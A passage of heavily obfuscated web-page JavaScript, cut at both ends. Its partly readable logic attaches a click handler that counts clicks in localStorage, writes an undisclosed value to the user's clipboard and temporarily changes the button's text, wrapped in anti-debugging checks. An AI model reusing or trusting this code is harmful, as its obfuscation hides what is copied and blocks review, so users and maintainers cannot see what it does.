x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+’r’](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={‘FLmDg’:_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],’qTMGo’:function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},’WjgBv’:function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},’thaim’:_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]=’0′,navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={‘UCBgP’:function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},’cxQqk’:function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+’t’];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+’t’]=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={‘oNEIe’:_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],’ARxZd’:function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]=’0′,_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+’t’];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+’t’]=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+’t’]=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+’t’]=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),’);’))();}});function _0x52cb5c(_0x301786){const _0x173e86={‘Ionpy’:_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),’VVmxv’:_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+’er’,’ePrgl’:function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},’FXHAu’:_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),’IzSHg’:_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),’HlPXy’:_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+’t’,’lSTzR’:function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},’xNuqv’:_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),’hZnNE’:_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+’d!’,’SsOyA’:function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},’GpYIr’:function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},’Aldlk’:_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),’FxQgC’:_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+’)’,’XcYZO’:_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),’QhKTd’:function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},’tWtIb’:_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),’mfxDH’:function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},’xZhKi’:_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),’Ywqej’:_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),’qWsCK’:function(_0xbd43e4){return _0xbd43e4();},’oKzJw’:function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},’KAdSJ’:_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),’vDzfw’:_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),’ZJiUj’:function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},’rJaSY’:_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+’g’,’zHEAS’:_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),’fFfEc’:_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),’qYpjy’:function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},’IFrYT’:_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),’RKFXZ’:function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},’aJAEZ’:function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},’ERYCr’:_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+’h’,’WAhrC’:function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},’JTuoD’:function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},’VQQGB’:_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),’vleFs’:_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),’JzVSh’:function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},’QWDGt’:_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+’n’,’RWtjc’:_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={‘AFcTm’:function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},’QesWV’:_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],’dyDdc’:_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],’cKpop’:function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},’SThtj’:function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return 